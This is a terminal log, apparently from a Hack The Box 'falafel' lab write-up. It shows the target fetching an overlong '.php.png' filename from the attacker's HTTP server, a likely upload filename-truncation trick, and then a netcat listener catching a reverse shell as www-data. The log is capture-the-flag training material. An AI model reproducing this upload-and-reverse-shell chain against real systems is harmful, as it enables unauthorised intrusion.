 ┌─[user@parrot]─[]─[~/htb/falafel/www]
└──╼ $
┌─[user@parrot]─[]─[~/htb/falafel/www]
└──╼ $ sudo python3  -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.73 - - [24/Jun/2021 16:59:24] "GET /AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA.php.png HTTP/1.1" 200 -
10.10.10.73 - - [24/Jun/2021 16:59:41] "GET /AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA.php.png HTTP/1.1" 200 -
┌─[user@parrot]─[10.10.14.12]─[~/htb/falafel/www]
└──╼ $ nc -lvp 4444
listening on [any] 4444 ...
connect to [10.10.14.12] from falafel.htb [10.10.10.73] 47450
Linux falafel 4.4.0-112-generic #135-Ubuntu SMP Fri Jan 19 11:48:36 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
 19:19:24 up 1 day,  4:23,  1 user,  load average: 0.04, 0.01, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
yossi    tty1                      Wed14   28:23m  0.03s  0.03s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$